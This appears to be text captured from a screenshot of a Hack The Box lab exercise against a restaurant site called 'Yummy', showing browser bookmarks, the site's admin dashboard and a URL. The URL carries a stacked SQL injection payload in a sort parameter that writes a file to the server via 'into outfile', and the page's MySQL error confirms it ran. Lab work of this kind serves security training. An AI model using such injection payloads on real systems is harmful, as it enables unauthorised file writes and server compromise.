 Yummy
MySQL :: MySQL 8.4 Refe
yummy.htb/admindashboard?s=asdasd&o=ASC; select "prueba" into outfile '/tmp/prueba.txt'
marks… Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
+1 5589 55488 55 Mon-Sat: 11AM - 23PM
YUMMY Home Dashboard Menu Specials Events Chefs Gallery Logout
Search by email... SEARCH ▲ ▼
(1086, "File '/tmp/prueba.txt' already exists")